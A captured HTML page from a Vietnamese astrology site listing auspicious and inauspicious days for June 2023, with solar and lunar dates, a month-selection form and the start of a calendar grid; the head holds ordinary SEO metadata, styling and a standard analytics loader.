

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/xem-ngay-hoang-dao/thang-6-nam-2023/
body_size: 9455
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/xem-ngay-hoang-dao/thang-6-nam-2023/"/>
<meta property="dable:item_id" content="2012983025">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem ngày ngày tốt tháng 6 năm 2023</title>
	<meta name="description" content="Xem danh sách ngày tốt, ngày đẹp, ngày hoàng đạo tháng 6 năm 2023. Tra cứu các ngày trong tháng 6/2023 tìm ngày đẹp để thực việc các công việc quan trọng" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/xem-ngay-hoang-dao/thang-6-nam-2023/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xem ngày ngày tốt tháng 6 năm 2023" />
	<meta property="og:description" content="Xem danh sách ngày tốt, ngày đẹp, ngày hoàng đạo tháng 6 năm 2023. Tra cứu các ngày trong tháng 6/2023 tìm ngày đẹp để thực việc các công việc quan trọng" />
	<meta property="og:url" content="https://tuvikhoahoc.com/xem-ngay-hoang-dao/thang-6-nam-2023/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvikhoahoc/" />
	<meta property="article:modified_time" content="2021-05-08T08:16:04+00:00" />
	<meta property="og:image" content="https://www.tuvikhoahoc.com/data/2014/10/tuvi.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"/xem-ngay-hoang-dao/#primaryimage","inLanguage":"vi","url":"/data/2014/12/thap-nen-giai-han-sao-thai-am.jpg","width":200,"height":200},{"@type":"WebPage","@id":"/xem-ngay-hoang-dao/#webpage","url":"/xem-ngay-hoang-dao/","name":"Xem ng\u00e0y gi\u1edd ho\u00e0ng \u0111\u1ea1o t\u1ed1t x\u1ea5u trong th\u00e1ng theo tu\u1ed5i","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/xem-ngay-hoang-dao/#primaryimage"},"datePublished":"2020-07-25T09:00:50+00:00","dateModified":"2021-05-08T08:16:04+00:00","description":"Xem ng\u00e0y t\u1ed1t x\u1ea5u h\u00f4m nay, trong th\u00e1ng theo tu\u1ed5i nh\u1eb1m ch\u1ecdn ng\u00e0y gi\u1edd ho\u00e0ng \u0111\u1ea1o \u0111\u1eb9p t\u1ed1t. \u0110\u1ec3 b\u1ea1n l\u00ean k\u1ebf ho\u1ea1ch cho nh\u1eefng vi\u1ec7c tr\u1ecdng \u0111\u1ea1i c\u1ee7a b\u1ea3n th\u00e2n","breadcrumb":{"@id":"/xem-ngay-hoang-dao/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/xem-ngay-hoang-dao/"]}]},{"@type":"BreadcrumbList","@id":"/xem-ngay-hoang-dao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/xem-ngay-hoang-dao/","url":"/xem-ngay-hoang-dao/","name":"Xem ng\u00e0y ho\u00e0ng \u0111\u1ea1o x\u1ea5u t\u1ed1t h\u00f4m nay trong th\u00e1ng n\u0103m theo tu\u1ed5i"}},{"@type":"ListItem","position":"3","item":{"@type":"WebPage","@id":"https://tuvikhoahoc.com/xem-ngay-hoang-dao/thang-6-nam-2023/","url":"https://tuvikhoahoc.com/xem-ngay-hoang-dao/thang-6-nam-2023/","name":"Xem ng\u00e0y ng\u00e0y t\u1ed1t th\u00e1ng 6 n\u0103m 2023"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta property="article:section" content="Xem ngày hoàng đạo xấu tốt hôm nay trong tháng năm theo tuổi"><meta property="article:published_time" content="2020-07-25T16:00:50+00:00"><meta name="keywords" content="xem ngày tốt tháng 6 năm 2023, xem ngày đẹp tháng 6 năm 2023, ngày hoàng đạo tháng 6 năm 2023, lịch âm tháng 6 năm 2023,xem lịch tháng 6, danh sách các ngày tốt nhất trong tháng 6"/> <link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/15715" /><link rel="alternate" href="/xem-ngay-hoang-dao/thang-6-nam-2023/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="5693953e-d150-488d-890e-3651ed84a66d">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="5693953e-d150-488d-890e-3651ed84a66d";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="page-template page-template-page-blank-title-center page-template-page-blank-title-center-php page page-id-15715 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">


<div class="row page-wrapper">
<div id="content" class="large-12 col" role="main">

							<header class="entry-header text-center">

						<h1 class="entry-title">Xem ngày hoàng đạo tháng 6 năm 2023</h1>
						<div class="is-divider medium"></div>
					</header>

					<div class="entry-content">
						<p>Dưới đây là bảng danh sách các ngày hoàng đạo, <a href="https://tuvikhoahoc.com/xem-ngay-hoang-dao/thang-6-nam-2023/" title="ngày tốt tháng 6 năm 2023">ngày tốt tháng 6 năm 2023</a>. Các bạn hãy kéo xuống dưới và bấm vào <strong>xem ngày</strong> để xem thông tin các công việc tốt nhất trong ngày đó. Ngoài ra các bạn có thể xem lịch ngày tốt xấu trong tháng 6 năm 2023.</p><figure style="width: 450px" class="wp-caption aligncenter"><img src="https://tuvikhoahoc.com/data/ngay-tot-thang-6.png" alt="Danh sách các ngày đẹp, ngày tốt trong tháng 6 năm 2023" width="450" height="267"><figcaption class="wp-caption-text">Danh sách ngày tốt xấu trong tháng 6 năm 2023 cho 12 con giáp</figcaption></figure><div role="form" class="wpcf7" id="wpcf7-f746-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form name="search" class="wpcf7-form" onsubmit="send_form(); return false;" novalidate="novalidate">
<div class="form-parent">
<fieldset>
<legend>Hướng dẫn xem ngày tốt, ngày đẹp trong tháng</legend>
<div class="form-group col-md-12">
<p>- Chọn tháng, năm dương lịch bạn muốn xem ngày tốt.</p>
<p>- Nhấn nút <b>Xem ngày tốt</b> để xem danh sách ngày đẹp nhất trong tháng đó.</p>
</div>
<div class="form-group col-md-6"><label>Chọn tháng</label> <span class="wpcf7-form-control-wrap thang"><select name="thang" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required btn form-control btn-danger" aria-required="true" aria-invalid="false"><option value="1">Tháng 1</option><option value="2">Tháng 2</option><option value="3">Tháng 3</option><option value="4">Tháng 4</option><option value="5">Tháng 5</option><option value="6" selected="selected">Tháng 6</option><option value="7">Tháng 7</option><option value="8">Tháng 8</option><option value="9">Tháng 9</option><option value="10">Tháng 10</option><option value="11">Tháng 11</option><option value="12">Tháng 12</option></select></span></div>
<div class="form-group col-md-6"><label>Chọn năm</label> <span class="wpcf7-form-control-wrap nam"><select name="nam" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required btn form-control btn-danger" aria-required="true" aria-invalid="false"><option value="2019">Năm 2019</option><option value="2020">Năm 2020</option><option value="2021">Năm 2021</option><option value="2022">Năm 2022</option><option value="2023" selected="selected">Năm 2023</option><option value="2024">Năm 2024</option><option value="2025">Năm 2025</option></select></span> </div>
<div class="form-group form-center"> <input type="submit" value="Xem ngày tốt" class="wpcf7-form-control wpcf7-submit btn btn-danger" /> </div>
</fieldset>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div><h2>Danh sách các ngày tốt trong tháng 6 năm 2023</h2><p>Dưới đây là danh sách các ngày đẹp nhất trong tháng 6 năm 2023 để gia chủ lựa chọn. Trong tháng 6/2023 có 14 ngày tốt ngày đẹp và có 16 ngày xấu ngày hắc đạo kiêng cự làm các việc tốt. Các ngày tốt nên thực hiện các công việc quan trọng như cưới hỏi, làm nhà, xuất hành, động thổ... cho 12 con giáp.</p><table class="table table-bordered table-hover" style="text-align:center;width:100%;">
				<caption><strong>Ngày tốt tháng 6/2023</strong></caption>
				<tr>
					<th style="text-align:center;">Thứ</th>
					<th style="text-align:center;">Dương lịch</th>
					<th style="text-align:center;" >Âm lịch</th><th style="text-align:center;">Đánh giá</th>
				</tr><tr>
				<td>Thứ Năm</td>
				<td><a href="/lich-van-nien-ngay-1-thang-6-nam-2023/">1/6/2023</a></td>
				<td>14/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Sáu</td>
				<td><a href="/lich-van-nien-ngay-2-thang-6-nam-2023/">2/6/2023</a></td>
				<td>15/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Bảy</td>
				<td><a href="/lich-van-nien-ngay-3-thang-6-nam-2023/">3/6/2023</a></td>
				<td>16/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Chủ nhật</td>
				<td><a href="/lich-van-nien-ngay-4-thang-6-nam-2023/">4/6/2023</a></td>
				<td>17/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Hai</td>
				<td><a href="/lich-van-nien-ngay-5-thang-6-nam-2023/">5/6/2023</a></td>
				<td>18/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Ba</td>
				<td><a href="/lich-van-nien-ngay-6-thang-6-nam-2023/">6/6/2023</a></td>
				<td>19/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Tư</td>
				<td><a href="/lich-van-nien-ngay-7-thang-6-nam-2023/">7/6/2023</a></td>
				<td>20/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Năm</td>
				<td><a href="/lich-van-nien-ngay-8-thang-6-nam-2023/">8/6/2023</a></td>
				<td>21/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Sáu</td>
				<td><a href="/lich-van-nien-ngay-9-thang-6-nam-2023/">9/6/2023</a></td>
				<td>22/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Bảy</td>
				<td><a href="/lich-van-nien-ngay-10-thang-6-nam-2023/">10/6/2023</a></td>
				<td>23/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Chủ nhật</td>
				<td><a href="/lich-van-nien-ngay-11-thang-6-nam-2023/">11/6/2023</a></td>
				<td>24/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Hai</td>
				<td><a href="/lich-van-nien-ngay-12-thang-6-nam-2023/">12/6/2023</a></td>
				<td>25/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Ba</td>
				<td><a href="/lich-van-nien-ngay-13-thang-6-nam-2023/">13/6/2023</a></td>
				<td>26/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Tư</td>
				<td><a href="/lich-van-nien-ngay-14-thang-6-nam-2023/">14/6/2023</a></td>
				<td>27/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Năm</td>
				<td><a href="/lich-van-nien-ngay-15-thang-6-nam-2023/">15/6/2023</a></td>
				<td>28/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Sáu</td>
				<td><a href="/lich-van-nien-ngay-16-thang-6-nam-2023/">16/6/2023</a></td>
				<td>29/4/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Bảy</td>
				<td><a href="/lich-van-nien-ngay-17-thang-6-nam-2023/">17/6/2023</a></td>
				<td>30/4/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Chủ nhật</td>
				<td><a href="/lich-van-nien-ngay-18-thang-6-nam-2023/">18/6/2023</a></td>
				<td>1/5/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Hai</td>
				<td><a href="/lich-van-nien-ngay-19-thang-6-nam-2023/">19/6/2023</a></td>
				<td>2/5/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Ba</td>
				<td><a href="/lich-van-nien-ngay-20-thang-6-nam-2023/">20/6/2023</a></td>
				<td>3/5/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Tư</td>
				<td><a href="/lich-van-nien-ngay-21-thang-6-nam-2023/">21/6/2023</a></td>
				<td>4/5/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Năm</td>
				<td><a href="/lich-van-nien-ngay-22-thang-6-nam-2023/">22/6/2023</a></td>
				<td>5/5/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Sáu</td>
				<td><a href="/lich-van-nien-ngay-23-thang-6-nam-2023/">23/6/2023</a></td>
				<td>6/5/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Bảy</td>
				<td><a href="/lich-van-nien-ngay-24-thang-6-nam-2023/">24/6/2023</a></td>
				<td>7/5/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Chủ nhật</td>
				<td><a href="/lich-van-nien-ngay-25-thang-6-nam-2023/">25/6/2023</a></td>
				<td>8/5/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Hai</td>
				<td><a href="/lich-van-nien-ngay-26-thang-6-nam-2023/">26/6/2023</a></td>
				<td>9/5/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Ba</td>
				<td><a href="/lich-van-nien-ngay-27-thang-6-nam-2023/">27/6/2023</a></td>
				<td>10/5/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Tư</td>
				<td><a href="/lich-van-nien-ngay-28-thang-6-nam-2023/">28/6/2023</a></td>
				<td>11/5/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr><tr>
				<td>Thứ Năm</td>
				<td><a href="/lich-van-nien-ngay-29-thang-6-nam-2023/">29/6/2023</a></td>
				<td>12/5/2023</td><td><button type="button" class="btn btn-success">Ngày tốt</button></td></tr><tr>
				<td>Thứ Sáu</td>
				<td><a href="/lich-van-nien-ngay-30-thang-6-nam-2023/">30/6/2023</a></td>
				<td>13/5/2023</td><td><button type="button" class="btn btn-danger">Ngày xấu</button></td></tr></table><h2>Lịch âm dương tháng 6/2023</h2><ul><li>Ngày có màu <strong style="background: #fdd9d9;border:1px solid #b33;">&nbsp; &nbsp; &nbsp; &nbsp;</strong> là <b>ngày tốt trong tháng</b> nên nhấn xem chi tiết.</li><li>Ngày có màu <strong style="background: #eee;border:1px solid #8a8a8a;">&nbsp; &nbsp; &nbsp; &nbsp;</strong> là các ngày xấu nên tránh.</li></ul><div id="lichthang"><table class="table table-bordered" style="width:100%"><tr><th colspan="7" class="bgheadtop">Tháng 6 năm 2023</th></tr><tr><th style="width:14.28%">CN</th><th style="width:14.28%">Thứ 2</th><th style="width:14.28%">Thứ 3</th><th style="width:14.28%">Thứ 4</th><th style="width:14.28%">Thứ 5</th><th style="width:14.28%">Thứ 6</th><th style="width:14.28%">Thứ 7</th></tr> <tr><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="noday"></td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-1-thang-6-nam-2023/" title="Ngày 1 tháng 6 năm 2023"> <span class="t2t6">1</span> <span class="am">14</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-2-thang-6-nam-2023/" title="Ngày 2 tháng 6 năm 2023"> <span class="t2t6">2</span> <span class="am">15</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-3-thang-6-nam-2023/" title="Ngày 3 tháng 6 năm 2023"> <span class="t2t6">3</span> <span class="am">16</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-4-thang-6-nam-2023/" title="Ngày 4 tháng 6 năm 2023"> <span class="t2t6">4</span> <span class="am">17</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-5-thang-6-nam-2023/" title="Ngày 5 tháng 6 năm 2023"> <span class="t2t6">5</span> <span class="am">18</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-6-thang-6-nam-2023/" title="Ngày 6 tháng 6 năm 2023"> <span class="t2t6">6</span> <span class="am">19</span> </a> </td><td class="licham ngayxau"> <a 